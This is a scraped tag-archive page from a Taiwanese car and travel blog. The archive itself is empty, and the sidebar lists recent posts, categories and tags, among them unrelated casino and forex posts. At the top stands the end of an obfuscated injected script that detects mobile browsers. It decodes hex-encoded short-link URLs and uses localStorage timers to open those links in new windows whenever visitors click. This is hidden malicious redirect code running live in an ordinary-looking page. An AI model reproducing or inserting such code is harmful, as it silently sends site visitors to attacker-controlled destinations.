)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x55\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x47\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Tag: <span>國道1號南下</span></h1>
										
											<p class="archive-subtitle">Page 1<span class="sep">/</span>0</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-7" class="widget widget_block"><div class="widget-content">
<div class="wp-block-group has-large-font-size is-nowrap is-layout-flex wp-container-2">
<div class="wp-block-group is-layout-constrained"><div class="wp-block-group__inner-container"><ul style="font-size:20px;" class="wp-block-latest-posts__list aligncenter wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2026/01/17/crocoslots-casino-a-top-place-for-online-casino/">Crocoslots Casino: A Top Place for Online Casino Superiority</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2026/01/17/casino-scores-online-a-reliable-destination-for/">Casino Scores Online: A Reliable Destination for High-end Gaming Experiences</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2026/01/16/casino-amon-ta-destination-premium-dediee-au-un/">Casino Amon : Ta Destination Premium dédiée au un Plaisir via Ligne</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2026/01/13/what-makes-modern-online-casinos-so-popular-3506/">What Makes Modern Online Casinos So Popular</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2026/01/13/what-makes-modern-online-casinos-so-popular-7/">What Makes Modern Online Casinos So Popular</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/11/18/on-line-casinos-for-newbies-a-revolution-of-online-3/">On-line Casinos For Newbies A Revolution Of Online Gaming 644</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/11/04/9-best-cricket-betting-websites-and-apps-in-2025-2/">9 Best Cricket Betting Websites And Apps In 2025 63</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="209" src="https://double-want.com/wp-content/uploads/2025/07/截圖-2025-07-04-下午4.30.55-300x209.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/07/截圖-2025-07-04-下午4.30.55-300x209.png 300w, https://double-want.com/wp-content/uploads/2025/07/截圖-2025-07-04-下午4.30.55-768x534.png 768w, https://double-want.com/wp-content/uploads/2025/07/截圖-2025-07-04-下午4.30.55-816x567.png 816w, https://double-want.com/wp-content/uploads/2025/07/截圖-2025-07-04-下午4.30.55.png 958w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/07/04/ferrari-purosangue-got-flooded/">法拉利Ferrari Purosangue 休旅車成泡水車，新車牌都還來不及掛上！</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="157" src="https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。-300x157.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。-300x157.jpg 300w, https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。-1024x536.jpg 1024w, https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。-768x402.jpg 768w, https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。-816x427.jpg 816w, https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/06/10/2025-june-bmw-sp/">2025年6月最新，汎德BMW難得的全車系低利率購車方案內容</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="178" src="https://double-want.com/wp-content/uploads/2025/06/001副本-300x178.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/06/001副本-300x178.jpg 300w, https://double-want.com/wp-content/uploads/2025/06/001副本-768x457.jpg 768w, https://double-want.com/wp-content/uploads/2025/06/001副本-816x485.jpg 816w, https://double-want.com/wp-content/uploads/2025/06/001副本.jpg 989w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/06/06/zeeker-001fr-crash/">中國大陸電動車-極氪001FR 高速撞車之後的奇蹟！或是神蹟？</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="194" src="https://double-want.com/wp-content/uploads/2025/05/機-300x194.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/機-300x194.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/機-768x497.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/機-816x528.jpg 816w, https://double-want.com/wp-content/uploads/2025/05/機.jpg 1016w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/30/smart-rider/">騎士前方汽車突被巨石擊中，他的反應比尚書還機靈</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="169" src="https://double-want.com/wp-content/uploads/2025/05/01-1-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/01-1-300x169.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/01-1-1024x576.jpg 1024w, https://double-want.com/wp-content/uploads/2025/05/01-1-768x432.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/01-1-1536x864.jpg 1536w, https://double-want.com/wp-content/uploads/2025/05/01-1-816x459.jpg 816w, https://double-want.com/wp-content/uploads/2025/05/01-1.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/29/2025-jun-ford-sp/">2025-6月最新，福特Ford全車系購車優惠內容及舊換新方案！</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="174" src="https://double-want.com/wp-content/uploads/2025/05/BMW-77-300x174.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/BMW-77-300x174.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/BMW-77-1024x595.jpg 1024w, https://double-want.com/wp-content/uploads/2025/05/BMW-77-768x446.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/BMW-77-1536x892.jpg 1536w, https://double-want.com/wp-content/uploads/2025/05/BMW-77-2048x1189.jpg 2048w, https://double-want.com/wp-content/uploads/2025/05/BMW-77-816x474.jpg 816w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/29/bmw-6-crash/">BMW 6 GT的車體結構如何？車頭硬不硬？民間實測結果出爐</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="163" src="https://double-want.com/wp-content/uploads/2025/05/MLRS-300x163.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/MLRS-300x163.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/MLRS-1024x558.jpg 1024w, https://double-want.com/wp-content/uploads/2025/05/MLRS-768x418.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/MLRS-1536x837.jpg 1536w, https://double-want.com/wp-content/uploads/2025/05/MLRS-816x445.jpg 816w, https://double-want.com/wp-content/uploads/2025/05/MLRS.jpg 1604w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/27/mlrs/">貨車變火箭連發器！駕駛驚逃，高壓瓦斯罐爆出戰場感</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="286" src="https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-300x286.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-300x286.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-1024x975.jpg 1024w, https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-768x731.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-1536x1463.jpg 1536w, https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-2048x1951.jpg 2048w, https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-816x777.jpg 816w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/06/hyundai-mufasa-launch/">國產百萬內中型休旅車又多一輛，現代HYUNDAI  MUFASA預售開始 ！</a></li>
</ul></div></div>
</div>
</div></div><div id="categories-2" class="widget widget_categories"><div class="widget-content"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-843"><a href="https://double-want.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://double-want.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://double-want.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://double-want.com/category/scm/">scm</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://double-want.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://double-want.com/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://double-want.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://double-want.com/category/%e4%ba%9e%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">亞洲旅遊景點即時影像</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://double-want.com/category/%e6%99%af%e9%bb%9e%e6%94%bb%e7%95%a5/%e6%ab%bb%e8%8a%b1%e7%9c%8b%e9%80%99/">台灣櫻花攻略</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://double-want.com/category/%e5%8f%b0%e7%81%a3%e7%86%b1%e9%96%80%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">台灣熱門景點即時影像</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://double-want.com/category/%e5%be%88%e4%b8%8d%e6%ad%a3%e7%b6%93/">很不正經</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://double-want.com/category/%e8%81%b0%e6%98%8e%e7%94%a8%e8%b7%af%e4%bd%a0%e6%88%91%e6%9c%89%e8%b2%ac/">我要變聰明用路人</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://double-want.com/category/%e6%95%b8%e5%ad%97%e6%8e%92%e5%90%8d/">數字真相</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://double-want.com/category/%e6%97%a5%e6%9c%ac%e5%90%84%e5%9c%b0%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">日本各地景點即時影像</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://double-want.com/category/%e6%99%af%e9%bb%9e%e6%94%bb%e7%95%a5/">景點攻略</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://double-want.com/category/%e6%a5%ad%e9%a4%98%e9%96%8b%e7%ae%b1/">業餘開箱</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://double-want.com/category/%e6%ad%90%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">歐洲旅遊景點即時影像</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/">汽車新聞</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://double-want.com/category/%e6%be%b3%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">澳洲旅遊景點即時影像</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://double-want.com/category/%e7%94%b7%e4%ba%ba%e9%82%a3%e8%a9%b1/">男人那話</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://double-want.com/category/%e7%be%8e%e5%8a%a0%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">美加旅遊景點即時影像</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://double-want.com/category/%e7%86%b1%e9%96%80%e5%85%ab%e5%8d%a6/">老王八卦</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://double-want.com/category/%e8%87%aa%e7%84%b6%e5%8f%8a%e5%a4%aa%e7%a9%ba%e5%a5%87%e6%99%af%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">自然及太空奇景即時影像</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://double-want.com/category/%e6%97%85%e9%81%8a/">親子旅遊</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://double-want.com/category/%e9%87%8e%e7%94%9f%e5%8b%95%e7%89%a9%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">野生動物即時影像</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/%e9%9b%bb%e5%8b%95%e8%bb%8a%e8%81%9e/">電動車聞</a>
</li>
			</ul>

			</div></div><div id="block-2" class="widget widget_block"><div class="widget-content"></div></div><div id="archives-2" class="widget widget_archive"><div class="widget-content"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://double-want.com/2026/01/'>January 2026</a></li>
	<li><a href='https://double-want.com/2025/11/'>November 2025</a></li>
	<li><a href='https://double-want.com/2025/07/'>July 2025</a></li>
	<li><a href='https://double-want.com/2025/06/'>June 2025</a></li>
	<li><a href='https://double-want.com/2025/05/'>May 2025</a></li>
	<li><a href='https://double-want.com/2025/04/'>April 2025</a></li>
	<li><a href='https://double-want.com/2025/02/'>February 2025</a></li>
	<li><a href='https://double-want.com/2025/01/'>January 2025</a></li>
	<li><a href='https://double-want.com/2024/11/'>November 2024</a></li>
	<li><a href='https://double-want.com/2024/09/'>September 2024</a></li>
	<li><a href='https://double-want.com/2024/08/'>August 2024</a></li>
	<li><a href='https://double-want.com/2024/07/'>July 2024</a></li>
	<li><a href='https://double-want.com/2024/06/'>June 2024</a></li>
	<li><a href='https://double-want.com/2024/04/'>April 2024</a></li>
	<li><a href='https://double-want.com/2024/03/'>March 2024</a></li>
	<li><a href='https://double-want.com/2024/02/'>February 2024</a></li>
	<li><a href='https://double-want.com/2024/01/'>January 2024</a></li>
	<li><a href='https://double-want.com/2023/12/'>December 2023</a></li>
	<li><a href='https://double-want.com/2023/11/'>November 2023</a></li>
	<li><a href='https://double-want.com/2023/10/'>October 2023</a></li>
	<li><a href='https://double-want.com/2023/09/'>September 2023</a></li>
	<li><a href='https://double-want.com/2023/07/'>July 2023</a></li>
	<li><a href='https://double-want.com/2023/06/'>June 2023</a></li>
	<li><a href='https://double-want.com/2023/05/'>May 2023</a></li>
	<li><a href='https://double-want.com/2023/04/'>April 2023</a></li>
	<li><a href='https://double-want.com/2023/03/'>March 2023</a></li>
	<li><a href='https://double-want.com/2023/02/'>February 2023</a></li>
	<li><a href='https://double-want.com/2023/01/'>January 2023</a></li>
	<li><a href='https://double-want.com/2022/12/'>December 2022</a></li>
	<li><a href='https://double-want.com/2022/11/'>November 2022</a></li>
	<li><a href='https://double-want.com/2022/10/'>October 2022</a></li>
	<li><a href='https://double-want.com/2022/09/'>September 2022</a></li>
	<li><a href='https://double-want.com/2022/08/'>August 2022</a></li>
	<li><a href='https://double-want.com/2022/07/'>July 2022</a></li>
	<li><a href='https://double-want.com/2022/06/'>June 2022</a></li>
	<li><a href='https://double-want.com/2022/05/'>May 2022</a></li>
	<li><a href='https://double-want.com/2022/04/'>April 2022</a></li>
	<li><a href='https://double-want.com/2022/03/'>March 2022</a></li>
	<li><a href='https://double-want.com/2022/02/'>February 2022</a></li>
	<li><a href='https://double-want.com/2022/01/'>January 2022</a></li>
	<li><a href='https://double-want.com/2021/12/'>December 2021</a></li>
	<li><a href='https://double-want.com/2021/11/'>November 2021</a></li>
	<li><a href='https://double-want.com/2021/10/'>October 2021</a></li>
	<li><a href='https://double-want.com/2021/09/'>September 2021</a></li>
	<li><a href='https://double-want.com/2021/08/'>August 2021</a></li>
	<li><a href='https://double-want.com/2021/07/'>July 2021</a></li>
	<li><a href='https://double-want.com/2021/06/'>June 2021</a></li>
	<li><a href='https://double-want.com/2021/05/'>May 2021</a></li>
	<li><a href='https://double-want.com/2021/04/'>April 2021</a></li>
	<li><a href='https://double-want.com/2021/03/'>March 2021</a></li>
	<li><a href='https://double-want.com/2021/02/'>February 2021</a></li>
	<li><a href='https://double-want.com/2021/01/'>January 2021</a></li>
	<li><a href='https://double-want.com/2020/12/'>December 2020</a></li>
	<li><a href='https://double-want.com/2020/08/'>August 2020</a></li>
	<li><a href='https://double-want.com/2020/07/'>July 2020</a></li>
	<li><a href='https://double-want.com/2020/06/'>June 2020</a></li>
	<li><a href='https://double-want.com/2020/05/'>May 2020</a></li>
			</ul>

			</div></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-content"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://double-want.com/tag/2023-honda-cr-v/" class="tag-cloud-link tag-link-254 tag-link-position-1" style="font-size: 9.0181818181818pt;" aria-label="2023 Honda CR-V (5 items)">2023 Honda CR-V</a>
<a href="https://double-want.com/tag/audi/" class="tag-cloud-link tag-link-136 tag-link-position-2" style="font-size: 8pt;" aria-label="Audi (4 items)">Audi</a>
<a href="https://double-want.com/tag/bmw/" class="tag-cloud-link tag-link-118 tag-link-position-3" style="font-size: 15.381818181818pt;" aria-label="BMW (18 items)">BMW</a>
<a href="https://double-want.com/tag/costco/" class="tag-cloud-link tag-link-363 tag-link-position-4" style="font-size: 9.9090909090909pt;" aria-label="Costco (6 items)">Costco</a>
<a href="https://double-want.com/tag/ford/" class="tag-cloud-link tag-link-376 tag-link-position-5" style="font-size: 13.218181818182pt;" aria-label="Ford (12 items)">Ford</a>
<a href="https://double-want.com/tag/ford-focus/" class="tag-cloud-link tag-link-150 tag-link-position-6" style="font-size: 9.9090909090909pt;" aria-label="Ford Focus (6 items)">Ford Focus</a>
<a href="https://double-want.com/tag/ford-kuga/" class="tag-cloud-link tag-link-421 tag-link-position-7" style="font-size: 9.9090909090909pt;" aria-label="Ford Kuga (6 items)">Ford Kuga</a>
<a href="https://double-want.com/tag/honda/" class="tag-cloud-link tag-link-285 tag-link-position-8" style="font-size: 9.0181818181818pt;" aria-label="Honda (5 items)">Honda</a>
<a href="https://double-want.com/tag/honda-cr-v/" class="tag-cloud-link tag-link-253 tag-link-position-9" style="font-size: 11.181818181818pt;" aria-label="Honda CR-V (8 items)">Honda CR-V</a>
<a href="https://double-want.com/tag/kia/" class="tag-cloud-link tag-link-282 tag-link-position-10" style="font-size: 14.109090909091pt;" aria-label="Kia (14 items)">Kia</a>
<a href="https://double-want.com/tag/lexus/" class="tag-cloud-link tag-link-301 tag-link-position-11" style="font-size: 16.654545454545pt;" aria-label="Lexus (23 items)">Lexus</a>
<a href="https://double-want.com/tag/lexus-nx/" class="tag-cloud-link tag-link-101 tag-link-position-12" style="font-size: 10.545454545455pt;" aria-label="Lexus NX (7 items)">Lexus NX</a>
<a href="https://double-want.com/tag/mercedes-benz/" class="tag-cloud-link tag-link-354 tag-link-position-13" style="font-size: 8pt;" aria-label="Mercedes-Benz (4 items)">Mercedes-Benz</a>
<a href="https://double-want.com/tag/nissan/" class="tag-cloud-link tag-link-324 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="Nissan (6 items)">Nissan</a>
<a href="https://double-want.com/tag/subaru/" class="tag-cloud-link tag-link-340 tag-link-position-15" style="font-size: 14.109090909091pt;" aria-label="Subaru (14 items)">Subaru</a>
<a href="https://double-want.com/tag/subaru-forester/" class="tag-cloud-link tag-link-240 tag-link-position-16" style="font-size: 11.181818181818pt;" aria-label="Subaru Forester (8 items)">Subaru Forester</a>
<a href="https://double-want.com/tag/suv/" class="tag-cloud-link tag-link-198 tag-link-position-17" style="font-size: 10.545454545455pt;" aria-label="SUV (7 items)">SUV</a>
<a href="https://double-want.com/tag/suzuki/" class="tag-cloud-link tag-link-370 tag-link-position-18" style="font-size: 10.545454545455pt;" aria-label="Suzuki (7 items)">Suzuki</a>
<a href="https://double-want.com/tag/tesla/" class="tag-cloud-link tag-link-69 tag-link-position-19" style="font-size: 14.363636363636pt;" aria-label="Tesla (15 items)">Tesla</a>
<a href="https://double-want.com/tag/toyota/" class="tag-cloud-link tag-link-56 tag-link-position-20" style="font-size: 19.2pt;" aria-label="TOYOTA (37 items)">TOYOTA</a>
<a href="https://double-want.com/tag/toyota-corolla-cross/" class="tag-cloud-link tag-link-152 tag-link-position-21" style="font-size: 9.0181818181818pt;" aria-label="Toyota Corolla Cross (5 items)">Toyota Corolla Cross</a>
<a href="https://double-want.com/tag/toyota-rav4/" class="tag-cloud-link tag-link-187 tag-link-position-22" style="font-size: 10.545454545455pt;" aria-label="TOYOTA RAV4 (7 items)">TOYOTA RAV4</a>
<a href="https://double-want.com/tag/toyota%ef%bc%9b%e4%bf%83%e9%8a%b7%e6%96%b9%e6%a1%88/" class="tag-cloud-link tag-link-326 tag-link-position-23" style="font-size: 11.181818181818pt;" aria-label="TOYOTA；促銷方案 (8 items)">TOYOTA；促銷方案</a>
<a href="https://double-want.com/tag/vw/" class="tag-cloud-link tag-link-298 tag-link-position-24" style="font-size: 15.381818181818pt;" aria-label="VW (18 items)">VW</a>
<a href="https://double-want.com/tag/vw-tiguan/" class="tag-cloud-link tag-link-103 tag-link-position-25" style="font-size: 8pt;" aria-label="VW Tiguan (4 items)">VW Tiguan</a>
<a href="https://double-want.com/tag/wagon/" class="tag-cloud-link tag-link-380 tag-link-position-26" style="font-size: 10.545454545455pt;" aria-label="wagon (7 items)">wagon</a>
<a href="https://double-want.com/tag/%e4%b8%8b%e9%9b%aa/" class="tag-cloud-link tag-link-111 tag-link-position-27" style="font-size: 9.0181818181818pt;" aria-label="下雪 (5 items)">下雪</a>
